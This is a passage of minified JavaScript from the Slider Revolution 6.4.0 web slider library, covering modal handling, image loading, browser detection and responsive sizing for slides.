m?t.winWSbar*t.zoom:Math.min(t.winWAll,t.winWSbar),t.winH=1!==t.zoom?window.innerHeight*t.zoom:window.innerHeight,r&&window.visualViewport&&(t.winH*=window.visualViewport.scale,t.winWAll*=window.visualViewport.scale),t.scrollBarWidth=0,r&&tpGS.gsap.delayedCall(.1,function(){t.getWindowDimension()})):(t.scrollBarWidth=t.winWAll-t.winWSbar,t.winW=Math.min(t.winWAll,t.winWSbar),t.winH=window.innerHeight),a&&t.winH>125&&(t.lastwindowheight!==i&&Math.abs(t.lastwindowheight-t.winH)<125?t.mobileWinH=t.lastwindowheight:t.mobileWinH=t.winH),!1!==e&&t.document.trigger("updateContainerSizes")},100)},aC:function(i,t){i&&(i.classList&&i.classList.add?i.classList.add(""+t):e(i).addClass(t))},rC:function(i,t){i&&(i.classList&&i.classList.remove?i.classList.remove(""+t):e(i).removeClass(t))},sA:function(e,i,t){e&&e.setAttribute&&e.setAttribute("data-"+i,t)},gA:function(e,t,a){return e===i?i:e.hasAttribute&&e.hasAttribute("data-"+t)&&e.getAttribute("data-"+t)!==i&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):a!==i?a:i},rA:function(e,i){e&&e.removeAttribute&&e.removeAttribute("data-"+i)},iWA:function(e,a){return t[e].justifyCarousel?"static"===a?t[e].carousel.wrapwidth:t[e].carousel.slide_widths[a!==i?a:t[e].carousel.focused]:t[e].gridwidth[t[e].level]},iHE:function(e,i){return t[e].useFullScreenHeight?t[e].canv.height:Math.max(t[e].currentRowsHeight,t[e].gridheight[t[e].level])},updateFixedScrollTimes:function(e){!0===t[e].sbtimeline.set&&!0===t[e].sbtimeline.fixed&&"auto"!==t[e].sliderLayout&&(t[e].sbtimeline.rest=t[e].duration-t[e].sbtimeline.fixEnd,t[e].sbtimeline.time=t[e].duration-(t[e].sbtimeline.fixStart+t[e].sbtimeline.rest),t[e].sbtimeline.extended=t[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==t[e].safari3dFix&&(t[e].safari3dFix=!0,t[e].c[0].className+=" safarifix")},showModalCover:function(a,r,o){switch(o){case"show":var s;if(r.spin!==i&&"off"!==r.spin&&(s=t.buildSpinner(a,"spinner"+r.spin,r.spinc,"modalspinner")),r.bg!==i&&!1!==r.bg&&"false"!==r.bg&&"transparent"!==r.bg){var n=e('<rs-modal-cover data-alias="'+r.alias+'" data-rid="'+a+'" id="'+a+'_modal_bg" style="display:none;opacity:0;background:'+r.bg+'"></rs-modal-cover>');e("body").append(n),r.speed=parseFloat(r.speed),r.speed=r.speed>200?r.speed/1e3:r.speed,r.speed=Math.max(Math.min(3,r.speed),.3),tpGS.gsap.to(n,r.speed,{display:"block",opacity:1,ease:"power3.inOut"}),t.isModalOpen=!0,s!==i&&n.append(s)}else s!==i&&t[a].c.append(s);break;case"hide":(n=e('rs-modal-cover[data-alias="'+r.alias+'"] .modalspinner'))!==i&&n.length>0?n.remove():t[a].c.find(".modalspinner").remove()}},revModal:function(a,r){if(a!==i&&t[a]!==i&&"clicked"!==t[a].modal.closeProtection){if(!0===t[a].modal.closeProtection)return t[a].modal.closeProtection,void setTimeout(function(){t[a].modal.closeProtection=!1,t.revModal(a,r)},750);switch(r.mode){case"show":if(!0===t[a].modal.isLive)return;if(!0===t.anyModalclosing)return;t[a].modal.isLive=!0,r.slide=r.slide===i?"to0":r.slide,t[a].modal.bodyclass!==i&&t[a].modal.bodyclass.length>=0&&document.body.classList.add(t[a].modal.bodyclass),tpGS.gsap.to(t[a].modal.bg,t[a].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(t[a].modal.c,{display:"auto"===t[a].sliderLayout?"inline-block":"block",opacity:0}),t[a].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(t[a].cpar,{display:"block",opacity:1});var o={a:0};t.isModalOpen=!0,t[a].clearModalBG=!0,tpGS.gsap.fromTo(o,t[a].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){t.openModalId=a,t[a].sliderisrunning?t.callingNewSlide(a,r.slide):("to0"!==r.slide&&(t[a].startWithSlideKey=r.slide),u(a))}}),tpGS.gsap.fromTo([t[a].modal.c],.01,{opacity:0},{opacity:1,delay:t[a].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,setTimeout(function(){document.body.style.overflow="hidden"},250),t.getWindowDimension();break;case"close":if(!0===t.anyModalclosing)return;t.anyModalclosing=!0,t.openModalId=i,R(a),document.body.style.overflow=window.overscrollhistory,t[a].cpar.addClass("hideallscrollbars"),t[a].modal.bodyclass!==i&&t[a].modal.bodyclass.length>=0&&document.body.classList.remove(t[a].modal.bodyclass),tpGS.gsap.to(t[a].modal.bg,t[a].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(t[a].modal.c,t[a].modal.coverSpeed/6.5,{display:"none",delay:t[a].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(t[a].cpar,{display:"none",opacity:0}),t.document.trigger("revolution.all.resize"),t.getWindowDimension(),t.isModalOpen=!1}}),t[a].modal.closeProtection=!0,clearTimeout(t[a].modal.closeTimer),t[a].modal.closeTimer=setTimeout(function(){t.anyModalclosing=!1,t[a].modal.isLive=!1,t[a].modal.closeProtection=!1},Math.max(750,1020*t[a].modal.coverSpeed));break;case"init":if(window.RS_60_MODALS=window.RS_60_MODALS===i?[]:window.RS_60_MODALS,-1===e.inArray(t[a].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(t[a].modal.alias),t[a].modal.listener===i&&(t[a].modal.c=e("#"+a+"_modal"),!1!==t[a].modal.cover&&"false"!==t[a].modal.cover||(t[a].modal.coverColor="transparent"),t[a].modal.bg=e('rs-modal-cover[data-alias="'+r.alias+'"]'),t[a].modal.bg===i||0===t[a].modal.bg.length?(t[a].modal.bg=e('<rs-modal-cover style="display:none;opacity:0;background:'+t[a].modal.coverColor+'" data-rid="'+a+'" id="'+a+'_modal_bg"></rs-modal-cover>'),"auto"===t[a].sliderLayout&&t[a].modal.cover?e("body").append(t[a].modal.bg):t[a].modal.c.append(t[a].modal.bg)):t[a].modal.bg.attr("data-rid",a),t[a].modal.c[0].className+="rs-modal-"+t[a].sliderLayout,t[a].modal.calibration={left:"auto"===t[a].sliderLayout?"center"===t[a].modal.horizontal?"50%":"left"===t[a].modal.horizontal?"0px":"auto":"0px",right:"auto"===t[a].sliderLayout?"center"===t[a].modal.horizontal?"auto":"left"===t[a].modal.horizontal?"auto":"0px":"0px",top:"auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout?"middle"===t[a].modal.vertical?"50%":"top"===t[a].modal.vertical?"0px":"auto":"0px",bottom:"auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout?"middle"===t[a].modal.vertical?"auto":"top"===t[a].modal.vertical?"auto":"0px":"0px",y:("auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout)&&"middle"===t[a].modal.vertical?"-50%":0,x:"auto"===t[a].sliderLayout&&"center"===t[a].modal.horizontal?"-50%":0},"-50%"===t[a].modal.calibration.y&&(t[a].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(t[a].modal.c,"auto"===t[a].sliderLayout||"fullscreen"===t[a].sliderLayout?e.extend(!0,t[a].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===t[a].sliderLayout&&tpGS.gsap.set(t[a].modal.c.find("rs-module-wrap"),t[a].modal.calibration),t.document.on("RS_OPENMODAL_"+t[a].modal.alias,function(e,i){t.revModal(a,{mode:"show",slide:i})}),t.document.on("click","rs-modal-cover",function(){t.revModal(t.gA(this,"rid"),{mode:"close"})}),t[a].modal.listener=!0,t[a].modal.trigger!==i)){var s,n=t[a].modal.trigger.split(";");for(o in t[a].modal.trigger={},n)if(n.hasOwnProperty(o))switch((s=n[o].split(":"))[0]){case"t":t[a].modal.trigger.time=parseInt(s[1],0);break;case"s":t[a].modal.trigger.scroll=s[1];break;case"so":t[a].modal.trigger.scrollo=parseInt(s[1],0);break;case"e":t[a].modal.trigger.event=s[1]}if(t[a].modal.trigger.time!==i&&0!==t[a].modal.trigger.time&&setTimeout(function(){t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias)},t[a].modal.trigger.time),t[a].modal.trigger.scrollo!==i||t[a].modal.trigger.scroll!==i){t[a].modal.trigger.scroll!==i&&e(t[a].modal.trigger.scroll)[0]!==i&&(t[a].modal.trigger.scroll=e(t[a].modal.trigger.scroll)[0]);var d=function(){if(t[a].modal.trigger.scroll!==i)var e=t[a].modal.trigger.scroll.getBoundingClientRect();(t[a].modal.trigger.scroll!==i&&Math.abs(e.top+(e.bottom-e.top)/2-t.getWinH(a)/2)<50||t[a].modal.trigger.scrollo!==i&&Math.abs(t[a].modal.trigger.scrollo-(t.scrollY!==i?t.scrollY:window.scrollY))<100)&&(t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias),document.removeEventListener("scroll",d))};document.addEventListener("scroll",d,{id:a,passive:!0})}t[a].modal.trigger.event!==i&&t.document.on(t[a].modal.trigger.event,function(){t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias)})}}}},smartConvertDivs:function(e){var i="";if("string"==typeof e&&e.indexOf("#")>=0){var t=e.split(","),a=t.length-1;for(var r in t)i="string"==typeof t[r]&&"#"===t[r][0]?i+t[r][1]/t[r][3]*100+"%"+(r<a?",":""):i+t[r]+(r<a?",":"")}else i=e;return i},revToResp:function(e,t,a,r){if((e=e===i?a:e)!==i){if(r=r===i?",":r,"boolean"!=typeof e&&("object"!=typeof e||Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(r)}catch(e){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(a,r,o,s){if(a!==i&&0!==a.length){var n=[];if(Array.isArray(a))for(var d in a)a.hasOwnProperty(d)&&a[d]!==i&&n.push(a[d]);else n.push(a);for(var l in n)if(n.hasOwnProperty(l)){var c=n[l].querySelectorAll("img, rs-sbg, .rs-svg");for(var d in c)if(c.hasOwnProperty(d)){var p=g(c[d],i,r),u=p!==i?p:t.gA(c[d],"svg_src")!=i?t.gA(c[d],"svg_src"):c[d].src===i?e(c[d]).data("src"):c[d].src,h=t.gA(c[d],"svg_src")!=i?"svg":"img";u!==i&&t[r].loadqueue!==i&&0==t[r].loadqueue.filter(function(e){return e.src===u}).length&&t[r].loadqueue.push({src:u,index:d,starttoload:e.now(),type:h||"img",prio:o,progress:c[d].complete&&u===c[d].src?"loaded":"prepared",static:s,width:c[d].complete&&u===c[d].src?c[d].width:i,height:c[d].complete&&u===c[d].src?c[d].height:i})}}S(r)}},waitForCurrentImages:function(r,o,s){if(r!==i&&0!==r.length&&t[o]!==i){var n=!1,d=[];if(Array.isArray(r))for(var l in r)r.hasOwnProperty(l)&&r[l]!==i&&d.push(r[l]);else d.push(r);for(var c in d)if(d.hasOwnProperty(c)){var p=d[c].querySelectorAll("img, rs-sbg, .rs-svg");for(l in p)if(p.hasOwnProperty(l)&&"length"!==l&&!(p[l].className.indexOf("rs-pzimg")>=0)){var u=e(p[l]).data(),h=g(p[l],i,o),m=h!==i?h:t.gA(p[l],"svg_src")!=i?t.gA(p[l],"svg_src"):p[l].src===i?u.src:p[l].src,v=t.getLoadObj(o,m);if(t.sA(p[l],"src-rs-ref",m),u.loaded===i&&v!==i&&v.progress&&"loaded"==v.progress){if(p[l].src=v.src,"img"==v.type){if(u.slidebgimage){-1==v.src.indexOf("images/transparent.png")&&-1==v.src.indexOf("assets/transparent.png")||u.bgcolor===i||u.bgcolor!==i&&"transparent"!==u.bgcolor&&(v.bgColor=!0),t.sA(d[c],"owidth",v.width),t.sA(d[c],"oheight",v.height);var f=t.getByTag(d[c],"RS-SBG-WRAP"),y=t.gA(d[c],"key");if(t[o].sbgs[y].loadobj=v,f.length>0&&(t.sA(f[0],"owidth",v.width),t.sA(f[0],"oheight",v.height)),"carousel"===t[o].sliderType){var b=e(f),w=t.getSlideIndex(o,y);(t[o].carousel.justify&&t[o].carousel.slide_widths===i||t[o].carousel.slide_width===i)&&t.setCarouselDefaults(o,!0),b.data("panzoom")===i||t[o].panzoomTLs!==i&&t[o].panzoomTLs[w]!==i||t.startPanZoom(b,o,0,w,"prepare",y),t[o].sbgs[y].isHTML5&&!t[o].sbgs[y].videoisplaying&&(t[o].sbgs[y].video=t[o].sbgs[y].loadobj.img),t.updateSlideBGs(o,y,t[o].sbgs[y])}}}else"svg"==v.type&&"loaded"==v.progress&&(p[l].innerHTML=v.innerHTML);u.loaded=!0}v&&v.progress&&v.progress.match(/inprogress|inload|prepared/g)&&(!v.error&&e.now()-v.starttoload<3e3?n=!0:(v.progress="failed",v.reported_img||(v.reported_img=!0,console.log(m+"  Could not be loaded !")))),1!=t[o].youtubeapineeded||window.YT&&YT.Player!=i||(n=L("youtube",o)),1!=t[o].vimeoapineeded||window.Vimeo||(n=L("vimeo",o))}}!a&&t[o].audioqueue&&t[o].audioqueue.length>0&&e.each(t[o].audioqueue,function(i,t){t.status&&"prepared"===t.status&&e.now()-t.start<t.waittime&&(n=!0)}),e.each(t[o].loadqueue,function(i,t){!0===t.static&&("loaded"!=t.progress&&"done"!==t.progress||"failed"===t.progress)&&("failed"!=t.progress||t.reported?!t.error&&e.now()-t.starttoload<5e3?n=!0:t.reported||(t.reported=k(t.src,t.error)):t.reported=k(t.src,t.error))}),n?tpGS.gsap.delayedCall(.02,t.waitForCurrentImages,[r,o,s]):s!==i&&tpGS.gsap.delayedCall(1e-4,s)}},updateVisibleArea:function(e){for(var a in t[e].viewPort.visible_area=t.revToResp(t[e].viewPort.visible_area,t[e].rle,"0px"),t[e].viewPort.vaType=new Array(4),t[e].viewPort.visible_area)t[e].viewPort.visible_area.hasOwnProperty(a)&&(t.isNumeric(t[e].viewPort.visible_area[a])&&(t[e].viewPort.visible_area[a]+="%"),t[e].viewPort.visible_area[a]!==i&&(t[e].viewPort.vaType[a]=t[e].viewPort.visible_area[a].indexOf("%")>=0?"%":"px"),t[e].viewPort.visible_area[a]=parseInt(t[e].viewPort.visible_area[a],0),t[e].viewPort.visible_area[a]="%"==t[e].viewPort.vaType[a]?t[e].viewPort.visible_area[a]/100:t[e].viewPort.visible_area[a])},observeFonts:function(e,a,r){r=r===i?0:r,t.fonts===i&&(t.fonts={},t.monoWidth=d("monospace"),t.sansWidth=d("sans-serif"),t.serifWidth=d("serif")),r++;var o=t.fonts[e];!0!==t.fonts[e]&&(t.fonts[e]=t.monoWidth!==d(e+",monospace")||t.sansWidth!==d(e+",sans-serif")||t.serifWidth!==d(e+",serif")),100===r||(!1===o||o===i)&&!0===t.fonts[e]?(d(e+",monospace",!0),d(e+",sans-serif",!0),d(e+",serif",!0),a()):setTimeout(function(){t.observeFonts(e,a,r)},19)},getversion:function(){return"Slider Revolution 6.4.0"},currentSlideIndex:function(e){return t[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){t.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){t.isChrome8889=t.isChrome8889===i?navigator.userAgent.indexOf("Chrome/88")>=0||navigator.userAgent.indexOf("Chrome/89")>=0:t.isChrome8889},isIE:function(){if(t.isIERes===i){var a=e('<div style="display:none;"/>').appendTo(e("body"));a.html("\x3c!--[if IE 8]><a>&nbsp;</a><![endif]--\x3e"),t.isIERes=a.find("a").length,a.remove()}return t.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(window.orientation!==i)t=!0;else for(var a in e)e.hasOwnProperty(a)&&(t=!!(t||navigator.userAgent.split(e[a]).length>1)||t);return t},is_android:function(){var e=["android","Android"],i=!1;for(var t in e)e.hasOwnProperty(t)&&(i=!!(i||navigator.userAgent.split(e[t]).length>1)||i);return i},callBackHandling:function(i,a,r){t[i].callBackArray&&e.each(t[i].callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===a&&i.atposition&&i.atposition===r&&i.callback&&i.callback.call()})},get_browser:function(){var e,i=navigator.userAgent,t=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(t[1])?(e=/\brv[ :]+(\d+)/g.exec(i)||[],"IE"):"Chrome"===t[1]&&null!=(e=i.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=i.match(/version\/(\d+)/i))&&t.splice(1,1,e[1]),t[0])},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return a&&null!=(e=t.match(/version\/([\.\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return t.isFaceBookApp==i&&(t.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,t.isFaceBookApp=t.isFaceBookApp.indexOf("FBAN")>-1||t.isFaceBookApp.indexOf("FBAV")>-1),t.isFaceBookApp},isFirefox:function(e){return t[e].isFirefox=t[e].isFirefox===i?"Firefox"===t.get_browser():t[e].isFirefox,t[e].isFirefox},isSafari11:function(){return"safari"===t.trim(t.get_browser().toLowerCase())&&parseFloat(t.get_browser_version())>=11},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return t.IE11=t.IE11===i?!!navigator.userAgent.match(/Trident.*rv\:11\./):t.IE11,t.IE11},deepLink:function(e,a){var r;if(a!==i&&a.length<9)if(a.split("slide").length>1&&-1==a.indexOf("slider")){var o=parseInt(a.split("slide")[1],0);t.isNumeric(parseInt(o,0))&&((o=parseInt(o,0))<1&&(o=1),o>t[e].slideamount&&(o=t[e].slideamount),r=o)}else for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&t.gA(t[e].slides[s],"deeplink")==a&&(r=parseInt(s)+1);return r},getHorizontalOffset:function(e,i){var t=l(e,".outer-left"),a=l(e,".outer-right");return"left"==i?t:"right"==i?a:"all"==i?{left:t,right:a,both:t+a,inuse:t+a!=0}:t+a},getComingSlide:function(e,a){var r=t[e].pr_next_key!==i?t[e].pr_next_key:t[e].pr_processing_key!==i?t[e].pr_processing_key:t[e].pr_active_key,o=0;if(o=0,t[e].pr_active_slide!==i&&"true"==t.gA(t[e].pr_active_slide[0],"not_in_nav")&&(r=t[e].pr_lastshown_key),a!==i&&t.isNumeric(a)||a!==i&&a.match(/to/g))o=1===a||-1===a?parseInt(r,0)+a<0?t[e].slideamount-1:parseInt(r,0)+a>=t[e].slideamount?0:parseInt(r,0)+a:(a=t.isNumeric(a)?a:parseInt(a.split("to")[1],0))<0?0:a>t[e].slideamount-1?t[e].slideamount-1:a;else if(a)for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&(o=t[e].slides&&t[e].slides[s]&&t.gA(t[e].slides[s],"key")===a?s:o);return{nindex:o,aindex:r}},callingNewSlide:function(e,a,r){var o=t.getComingSlide(e,a);t[e].pr_next_key=o.nindex,t[e].sdir=t[e].pr_next_key<t[e].pr_active_key?1:0,r&&t[e].carousel!==i&&(t[e].carousel.focused=t[e].pr_next_key),t[e].ctNavElement?t[e].ctNavElement=!1:t[e].c.trigger("revolution.nextslide.waiting"),(t[e].started&&o.aindex===t[e].pr_next_key&&o.aindex===t[e].pr_lastshown_key||t[e].pr_next_key!==o.aindex&&-1!=t[e].pr_next_key&&t[e].pr_lastshown_key!==i)&&I(e,r)},getLoadObj:function(e,a){var r=t[e].loadqueue!==i&&t[e].loadqueue.filter(function(e){return e.src===a})[0];return r===i?{src:a}:r},getResponsiveLevel:function(e){var i=9999,a=0,r=0,o=0;if(t[e].responsiveLevels&&t[e].responsiveLevels.length)for(var s in t[e].responsiveLevels)t[e].responsiveLevels.hasOwnProperty(s)&&(t.winWAll<t[e].responsiveLevels[s]&&(0==a||a>parseInt(t[e].responsiveLevels[s]))&&(i=parseInt(t[e].responsiveLevels[s]),o=parseInt(s),a=parseInt(t[e].responsiveLevels[s])),t.winWAll>t[e].responsiveLevels[s]&&a<t[e].responsiveLevels[s]&&(a=parseInt(t[e].responsiveLevels[s]),r=parseInt(s)));return a<i?r:o},getSizeMultpilicator:function(e,i,a){var r={h:0,w:0};return t[e].justifyCarousel?r.h=r.w=1:(r.w=a.width/t[e].gridwidth[t[e].level],r.h=a.height/t[e].gridheight[t[e].level],r.w=isNaN(r.w)?1:r.w,r.h=isNaN(r.h)?1:r.h,1==t[e].enableUpscaling?r.h=r.w:(r.h>r.w?r.h=r.w:r.w=r.h,(r.h>1||r.w>1)&&(r.w=1,r.h=1))),r},updateDims:function(e,a){var r=t[e].pr_processing_key||t[e].pr_active_key||0,o=t[e].pr_active_key||0,s=t[e].modal!==i&&t[e].modal.useAsModal,n=s?t.winWAll:t.winW,d=!1;if(t[e].redraw=t[e].redraw===i?{}:t[e].redraw,t[e].module=t[e].module===i?{}:t[e].module,t[e].canv=t[e].canv===i?{}:t[e].canv,t[e].content=t[e].content===i?{}:t[e].content,t[e].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==t[e].sliderType?t[e].module.margins={top:parseInt(t[e].carousel.padding_top||0,0),bottom:parseInt(t[e].carousel.padding_bottom||0,0)}:t[e].module.margins={top:0,bottom:0},t[e].module.paddings===i&&(t[e].module.paddings={top:parseInt(t[e].cpar.css("paddingTop"),0)||0,bottom:parseInt(t[e].cpar.css("paddingBottom"),0)||0}),t[e].blockSpacing!==i?(t[e].block={bottom:t[e].blockSpacing.bottom!==i?parseInt(t[e].blockSpacing.bottom[t[e].level],0):0,top:t[e].blockSpacing.top!==i?parseInt(t[e].blockSpacing.top[t[e].level],0):0,left:t[e].blockSpacing.left!==i?parseInt(t[e].blockSpacing.left[t[e].level],0):0,right:t[e].blockSpacing.right!==i?parseInt(t[e].blockSpacing.right[t[e].level],0):0},t[e].block.hor=t[e].block.left+t[e].block.right,t[e].block.ver=t[e].block.top+t[e].block.bottom):t[e].block===i&&(t[e].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),t[e].blockSpacing!==i){var l={paddingLeft:t[e].block.left,paddingRight:t[e].block.right,marginTop:t[e].block.top,marginBottom:t[e].block.bottom},c=JSON.stringify(l);l!==t[e].emptyObject&&c!==t[e].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(t[e].blockSpacing.block,l),t[e].caches.setsizeBLOCKOBJ=c,d=!0)}if(t[e].levelForced=t[e].level=t.getResponsiveLevel(e),t[e].rowHeights=t.getRowHeights(e),t[e].aratio=t[e].gridheight[t[e].level]/t[e].gridwidth[t[e].level],t[e].module.width="auto"===t[e].sliderLayout||1==t[e].disableForceFullWidth?t[e].cpar.width():n-t[e].block.hor,t[e].outNavDims=t.getOuterNavDimension(e),t[e].canv.width=t[e].module.width-t[e].outNavDims.horizontal-(s?t.scrollBarWidth:0),s&&"auto"===t[e].sliderLayout&&(t[e].canv.width=Math.min(t[e].gridwidth[t[e].level],n)),"fullscreen"===t[e].sliderLayout||t[e].infullscreenmode){var p=t.getWinH(e)-t.getFullscreenOffsets(e);t[e].canv.height=Math.max(t[e].rowHeights.cur,Math.max(p-t[e].outNavDims.vertical,t[e].minHeight)),o!==r&&(t[e].currentSlideHeight=Math.max(t[e].rowHeights.last,Math.max(p-t[e].outNavDims.vertical,t[e].minHeight)),t[e].redraw.maxHeightOld=!0),t[e].drawUpdates.c.height="100%"}else t[e].canv.height=t[e].keepBPHeight?t[e].gridheight[t[e].level]:Math.round(t[e].canv.width*t[e].aratio),t[e].canv.height=t[e].autoHeight?t[e].canv.height:Math.min(t[e].canv.height,t[e].gridheight[t[e].level]),t[e].canv.height=Math.max(Math.max(t[e].rowHeights.cur,t[e].canv.height),t[e].minHeight),t[e].drawUpdates.c.height=t[e].canv.height;t[e].module.height=t[e].canv.height,"fullwidth"!=t[e].sliderLayout||t[e].autoHeight||(t[e].drawUpdates.c.maxHeight=0!=t[e].maxHeight?Math.min(t[e].canv.height,t[e].maxHeight):t[e].canv.height),t[e].CM=t.getSizeMultpilicator(e,t[e].enableUpscaling,{width:t[e].canv.width,height:t[e].canv.height}),t[e].content.width=t[e].gridwidth[t[e].level]*t[e].CM.w,t[e].content.height=Math.round(Math.max(t[e].rowHeights.cur,t[e].gridheight[t[e].level]*t[e].CM.h));var g=t[e].module.margins.top+t[e].module.margins.bottom+t[e].outNavDims.vertical+t[e].canv.height+t[e].module.paddings.top+t[e].module.paddings.bottom;t[e].drawUpdates.cpar.height=g,t[e].drawUpdates.cpar.width="auto"===t[e].sliderLayout?"auto":t[e].module.width,"auto"===t[e].sliderLayout||"fullscreen"===t[e].sliderLayout&&!0===t[e].disableForceFullWidth||t[e].rsFullWidthWrap===i?"fullscreen"==t[e].sliderLayout&&1==t[e].disableForceFullWidth&&(t[e].drawUpdates.cpar.left=0):t[e].drawUpdates.cpar.left=0-Math.ceil(t[e].rsFullWidthWrap.offset().left-(t[e].outNavDims.left+t[e].block.left)),t[e].sbtimeline.set&&t[e].sbtimeline.fixed?(t[e].sbtimeline.extended===i&&t.updateFixedScrollTimes(e),t[e].forcerHeight=2*g+t[e].sbtimeline.extended):t[e].forcerHeight=g,t[e].forcerHeight!==t[e].caches.setsizeForcerHeight&&t[e].forcer!==i&&(t[e].caches.setsizeForcerHeight=t[e].forcerHeight,d=!0,t[e].redraw.forcer=!0),t[e].drawUpdates.c.width=t[e].canv.width,"auto"===t[e].sliderLayout&&(t[e].drawUpdates.c.left=t[e].outNavDims.left),t[e].drawUpdates.c!==t[e].emptyObject&&JSON.stringify(t[e].drawUpdates.c)!==t[e].caches.setsizeCOBJ&&(t[e].caches.setsizeCOBJ=JSON.stringify(t[e].drawUpdates.c),d=!0,t[e].redraw.c=!0),t[e].drawUpdates.cpar!==t[e].emptyObject&&JSON.stringify(t[e].drawUpdates.cpar)!==t[e].caches.setsizeCPAROBJ&&(t[e].caches.setsizeCPAROBJ=JSON.stringify(t[e].drawUpdates.cpar),d=!0,t[e].redraw.cpar=!0),s&&"auto"===t[e].sliderLayout&&t[e].caches.canWidth!==t[e].canv.width&&(t[e].caches.canWidth=t[e].canv.width,d=!0,t[e].redraw.modalcanvas=!0),t[e].slayers&&t[e].slayers.length>0&&t[e].outNavDims.left!==t[e].caches.outNavDimsLeft&&"fullwidth"!=t[e].sliderLayout&&"fullscreen"!=t[e].sliderLayout&&(t[e].caches.outNavDimsLeft=t[e].outNavDims.left,t[e].redraw.slayers=!0),s&&t[e].modal.calibration!==i&&"middle"===t[e].modal.vertical&&(t[e].modal.calibration.top=t.getWinH(e)<g?"0%":"50%",t[e].modal.calibration.y=t.getWinH(e)<g?"0px":"-50%","fullwidth"===t[e].sliderLayout&&(d=!0,t[e].redraw.modulewrap=!0)),t[e].gridOffsetWidth=(t[e].module.width-t[e].gridwidth[t[e].level])/2,t[e].gridOffsetHeight=(t[e].module.height-t[e].content.height)/2,t[e].caches.curRowsHeight=t[e].currentRowsHeight=t[e].rowHeights.cur,t[e].caches.moduleWidth=t[e].width=t[e].module.width,t[e].caches.moduleHeight=t[e].height=t[e].module.height,t[e].caches.canWidth=t[e].conw=t[e].canv.width,t[e].caches.canHeight=t[e].conh=t[e].canv.height,t[e].bw=t[e].CM.w,t[e].bh=t[e].CM.h,t[e].caches.outNavDimsLeft=t[e].outNavDims.left,window.requestAnimationFrame(function(){t[e].redraw.forcer&&tpGS.gsap.set(t[e].forcer,{height:t[e].forcerHeight}),t[e].redraw.c&&tpGS.gsap.set(t[e].c,t[e].drawUpdates.c),t[e].redraw.cpar&&tpGS.gsap.set(t[e].cpar,t[e].drawUpdates.cpar),t[e].redraw.modalcanvas&&tpGS.gsap.set([t[e].modal.c,t[e].canvas],{width:t[e].canv.width}),t[e].redraw.maxHeightOld&&(t[e].slides[o].style.maxHeight=t[e].currentSlideHeight!==t[e].canv.height?t[e].currentSlideHeight+"px":"none"),t[e].redraw.slayers&&tpGS.gsap.set(t[e].slayers,{left:t[e].outNavDims.left}),t[e].redraw.modulewrap&&tpGS.gsap.set(t[e].modal.c.find("rs-module-wrap"),t[e].modal.calibration),!0!==t[e].navigation.initialised&&"prepared"===a&&("hero"!==t[e].sliderType&&t.createNavigation&&t[e].navigation.use&&!0!==t[e].navigation.createNavigationDone&&t.createNavigation(e),t.resizeThumbsTabs&&t.resizeThumbsTabs&&t[e].navigation.use&&t.resizeThumbsTabs(e)),t[e].rebuildProgressBar&&C(e),t[e].redraw={}});var 